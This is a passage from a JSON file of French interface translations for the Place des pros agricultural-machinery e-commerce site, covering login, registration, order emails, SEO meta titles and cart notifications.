passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA 